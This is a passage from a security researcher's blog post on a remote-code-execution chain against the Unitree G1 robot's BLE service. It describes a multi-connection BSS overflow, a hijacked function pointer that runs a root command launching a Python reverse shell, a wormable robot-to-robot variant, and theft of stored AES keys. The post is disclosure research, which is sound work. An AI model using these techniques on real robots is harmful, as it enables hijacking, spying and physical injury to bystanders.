We have the addresses. We have the payload. Now we just have to somehow deliver 1050 bytes through my shitty macOS Bluetooth situation.
Each opcode 0x04 chunk carries 50 payload bytes, giving us 21 overflow chunks total. On my Mac that about as good as it gets before things start going to shit.
Seven chunks per connection means exactly three BLE connections. Those are seven overflow chunks, not seven ATT writes total. Each connection also has to perform the two-write BLE v3 handshake, and the first connection additionally sends opcode 0x03 to initialize the Wi-Fi state.

mainloop_init() runs. It zeros mainloop_list[0..127] and sets epoll_terminate = 0. It does NOT touch wifi_ssid, wifi_ssid_length, wifi_ssid_current_index, or any WiFi-related variable. So when connection 3's chunks arrive, the cursor is still at 700 from where connections 1 and 2 left itConnection 1 sends opcode 0x03 (WIFI_TYPE) once, at the very beginning. That initializes STA mode and resets the Wi-Fi-related state, including wifi_ssid_length, so our payload starts cleanly at offset 0. Connections 2 and 3 deliberately do not send 0x03. If they did, the cursor would jump back to zero and we would overwrite the beginning of the payload instead of continuing farther through memory.
The v3 handshake is different. That must happen on every connection because opcode 0x0B resets valid_incoming_user at the beginning of each session. Without authenticating again, the opcode 0x04 handler rejects our chunks. (Fuck figuring this out btw).
So the three connections look roughly like:

700. mainloop_init() runs first, clearing ML[2] and setting epoll_terminate = 0. The BLE setup then registers its legitimate descriptors in ML[3+], and the event loop starts normally.Then our final seven chunks arrive. Chunks 15–20 fill bytes 700–999. Chunk 21 writes bytes 1000–1049. That final chunk changes the state initialized only moments earlier:
epoll_terminate = 1
ML[2]           = &wifi_ssid[0]
Both writes happen after mainloop_init(), so they survive long enough to be consumed.
The Trigger, Step by Step

Here's exactly what happens after chunk 21 finishes copying its final 50 bytes.

mainloop_run, then epoll_terminate == 1 causes the loop to exit and enter cleanup.The opcode 0x04 handler finishes copying the final 50 bytes at payload offsets 1000–1049. Our BSS corruption zone now contains epoll_fd = 0xFFFFFFFF, epoll_terminate = 1, mainloop_list[0] = NULL, mainloop_list[1] = NULL, and mainloop_list[2] = PIE + 0x2e1e4.
The handler checks idx == total, logs "Complete WIFI SSID received", and sends its ordinary one-byte completion notification back over BLE. Even though memory is now corrupted, the handler still follows its normal completion path.
Control returns up the call stack. The opcode 0x04 case ends, receive_manager returns, the GATT attribute write callback returns, the ATT layer returns, and finally the epoll event handler returns. We're back in mainloop_run, having just processed one epoll event.
Before beginning another iteration, mainloop_run reads epoll_terminate.

Then the cleanup loop begins. It walks mainloop_list from index 0:
Entry 0: mainloop_list[0] = NULL -> skip
Entry 1: mainloop_list[1] = NULL -> skip
Entry 2: mainloop_list[2] = PIE + 0x2e1e4 -> non-NULL -> proceed
The cleanup code dereferences ML[2]. It points to wifi_ssid[0], where our fake struct from Region 1 lives.

blr x1 is the money instruction x1 now holds our forged destroy pointer (system@PLT), while x0 holds user_data, the pointer to our command string. The indirect call therefore becomes system(command) as rootsystem() gets a pointer to our reverse-shell command and runs it through /bin/sh -c. The shell writes the Python reverse shell to /tmp/r.py, then launches it with setsid python3 /tmp/r.py &. The & backgrounds it so the shell can return, while setsid gives the Python process its own session.
Then cleanup tries to free() our fake entry at PIE + 0x2e1e4. Small problem... that address is inside BSS, not the heap 😂 (its never returned by malloc()) so the invalid free() kills btgatt-server with SIGABRT.
But who cares? The important call already happened. destroy(user_data) already became system(command) & the reverse shell was launched before free() blew up. Killing btgatt-server does not take the Python session with it.

POC || GTFO
The entire chain from BLE scan, bootstrap, cloud oracle, WiFi hijack, auto-discovery, PIE leak, and BSS overflow is fully automated in a single standalone Python script. Note that the cloud oracle AES leak is now patched, so getting a shell this way requires an account bound to your G1. Alternatively, you can specify the MAC and AES key directly via --mac and --key. If you're having trouble with the PoC ipconfig getifaddr en0 & make sure you have the right callback + try and have your phone hotspot running off your cellular network instead of your WiFi.

With a few small tweaks to the heredoc injection, making RCE #2 wormable was pretty easy. Each compromised G1 can pop at least one other G1 within BLE range. I only ever tested two in the same room & I honestly don't know how many you could daisy-chain or spin off from a single unit. Unfortunately, the cloud oracle is patched, which kinda kills this exact PoC flow.
Note: As I've demonstrated in the "Goodbye WebRTC, We're Taking the DDS Bus" section, we can run the RCEs over pure DDS. You can actually take the RCE #1 DDS PoC and use it to recover any G1's AES key from /unitree/etc/key/aes_key.bin and use the --key flag in the RCE #2 PoC above.
There are almost certainly other bugs I missed 😉. For now, if you own a G1, RCE #1 & #2 can still be used to jailbreak it. If you wanna keep digging, the binding flow is probably where I'd start.
Impact and Risks
It should go without saying: compromise the Locomotion PC & you effectively compromise the entire robot itself.
You could use the G1 to spy on people through audio and video, make it say obscene shit in public, swap out or backdoor the ResNet onboard AI models, tamper with perception and movement logic, disable collision detection and other safety checks (it weighs ~90lbs having that run into a kid, a wall, or even step on your toe will do some serious damage). They also cost a lot! I'd be pissed off if someone hacked into my G1, took control of it, and walked it off my factory/campus. This blog is too long. Let's wrap it up here ❤️.
You've made it to the end 🎉!
Thank you for reading! If you enjoy this kinda stuff, go check out the Go2 research Ruikai and I wrote & follow us on X.
Feel free to reach out if you've got questions. I'm always down to collaborate on cool projects, so just ping me.
I'd like to thank Ads and Ruikai for reading and for the feedback, and Andreas for the kindness & making UniTEABag public. I owe you both many beers. If anyone has a cool G1 primitive & needs another unit to test on/validate, my SN & AES key won't change. Reach out & I'll be happy to help out.